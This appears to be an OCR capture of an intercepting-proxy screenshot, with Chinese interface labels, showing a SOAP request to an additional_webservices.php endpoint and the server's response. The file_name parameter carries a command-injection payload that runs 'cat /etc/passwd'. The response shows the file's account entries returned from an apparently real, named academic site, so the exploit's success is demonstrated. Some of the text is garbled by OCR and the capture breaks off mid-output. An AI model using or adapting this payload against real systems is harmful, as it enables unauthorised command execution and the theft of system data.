 请求
美化 Raw Hex \n
1 POST /main/webservices/additional_webservices.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ch_sid=001b14b5343adf35675a81ce4925a153
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 826
12
13 <SOAP-ENV:Envelope xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="
{http://ip:port}" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:ns2="
http://xml.apache.org/xml-soap" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:wsConvertPpt>
<param0 xsi:type="ns2:Map">
<item>
<key xsi:type="xsd:string">
file_data
</key>
<value xsi:type="xsd:string">
</value>
</item>
<item>
<key xsi:type="xsd:string">
file_name
</key>
<value xsi:type="xsd:string">
`{}`.pptx'|" |cat /etc/passwd||a #
</value>
</item>
<item>
<key xsi:type="xsd:string">
service_ppt2lp_size
</key>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Sep 2023 06:23:05 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2,h2c
8 Connection: Upgrade, close
9 Vary: Accept-Encoding
10 Content-Type: text/xml; charset=utf-8
11 Content-Length: 113397
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <SOAP-ENV:Envelope xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="
https://academia.anibalmc.com/main/webservices/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle
="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:wsConvertPptResponse>
<return xsi:type="xsd:string">
a:2:{s:5:"files";a:1399:{i:0;s:31:"root:x:0:0:root:/root:
/bin/bash";i:1;s:32:"bin:x:1:1:bin:/bin:/sbin/nologin";i:
2;s:39:"daemon:x:2:2:daemon:/sbin:/sbin/nologin";i:3;s:36
:"adm:x:3:4:adm:/var/adm:/sbin/nologin";i:4;s:40:"lp:x:4:
7:lp:/var/spool/lpd:/sbin/nologin";i:5;s:31:"sync:x:5:0:s
ync:/sbin:/bin/sync";i:6;s:44:"shutdown:x:6:0:shutdown:/s
bin:/sbin/shutdown";i:7;s:32:"halt:x:7:0:halt:/sbin:/sbin
/halt";i:8;s:46:"mail:x:8:12:mail:/var/spool/mail:/sbin/n
ologin";i:9;s:44:"operator:x:11:0:operator:/root:/sbin/no
login";i:10;s:45:"games:x:12:100:games:/usr/games:/sbin/n
ologin";i:11;s:43:"ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin";i:12;s:37:"nobody:x:99:99:No
body:/:/sbin/nologin";i:13;s:68:"systemd-network:x:192:19
2:systemd Network
Management:/:/sbin/nologin";i:14;s:47:"dbus:x:81:81:Syste
m message
bus:/:/sbin/nologin";i:15;s:50:"polkitd:x:999:998:User
for
polkitd:/:/sbin/nologin";i:16;s:99:"tss:x:59:59:Account
used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin";i:17;s:51:"puppet:x:52:52
:Puppet:/var/lib/puppet:/sbin/nologin";i:18;s:66:"sshd:x:
74:74:Privilege-separated
Inspec
请求属性
请求查询
请求Coo
请求头
响应头
效果图: